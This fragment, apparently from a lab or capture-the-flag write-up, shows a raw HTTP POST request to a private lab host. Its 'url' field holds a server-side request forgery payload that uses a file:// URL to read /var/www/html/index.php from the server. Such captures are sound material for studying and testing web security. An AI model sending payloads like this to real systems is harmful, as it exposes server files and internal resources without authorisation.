 POST /index.php HTTP/1.1
Host: 10.129.234.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://10.129.234.87
Connection: keep-alive
Referer: http://10.129.234.87/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http://localhost/index.php file:///var/www/html/index.php